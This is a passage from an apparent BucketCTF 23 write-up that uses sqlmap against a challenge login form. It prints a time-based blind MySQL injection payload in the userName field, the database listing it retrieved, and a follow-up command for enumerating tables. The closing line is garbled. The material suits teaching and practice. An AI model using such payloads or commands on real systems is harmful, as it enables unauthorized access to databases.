 ---
Parameter: #1* ((custom) POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: userName=' AND (SELECT 3065 FROM (SELECT(SLEEP(5)))qAXi) AND 'kOrt'='kOrt&password=
---
[00:06:20] [INFO] the back-end DBMS is MySQL
First SQLmap result — BucketCTF 23
[00:11:54] [INFO] retrieved: sys
[00:12:10] [INFO] retrieved: railway
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] railway
[*] sys
Databaeses — BucketCTF 23
Now we procceed to the next step.
This time we will run sqlmap with extra parameters that are based on our
findings.
1. Dbms: MySQL
2. Database: railway
sqlmap -r req.txt --dbms=MySQL -D railway --tables
Do not worry, sqlmap will continue where it left off.
Now we ask it to show us wha 152 ailway database.